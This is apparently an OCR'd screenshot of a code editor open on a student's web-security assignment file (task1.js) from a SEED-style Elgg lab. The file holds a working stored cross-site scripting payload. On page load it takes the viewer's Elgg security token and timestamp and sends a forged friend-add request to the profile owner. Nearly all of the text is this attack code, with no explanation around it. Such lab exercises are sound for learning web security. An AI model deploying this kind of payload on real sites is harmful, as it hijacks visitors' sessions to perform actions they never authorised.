 File Edit Selection View Go Run Terminal Help Search
JS task1.js JS task2.js JS task3.js XSSDemo.txt <> test2.html
E: > L_4-T_1 > CSE-406 > Assignment_2_Web_Security > files > JS task1.js > onload
1 window.onload = function () {
2 var Ajax=null;
3 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
4 var token="&__elgg_token="+elgg.security.token.__elgg_token;
5 var owner_id=elgg.page_owner.guid;
6 var visitor_id=elgg.session.user.guid;
7 var sendurl="http://www.seed-server.com/action/friends/add?friend="+owner_id+ts+ts+token+token;
8 if (owner_id!=visitor_id){
9 Ajax=new XMLHttpRequest();
10 Ajax.open("GET",sendurl,true);
11 Ajax.setRequestHeader("Host","www.seed-server.com");
12 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
13 Ajax.send();
14 }
15 }
16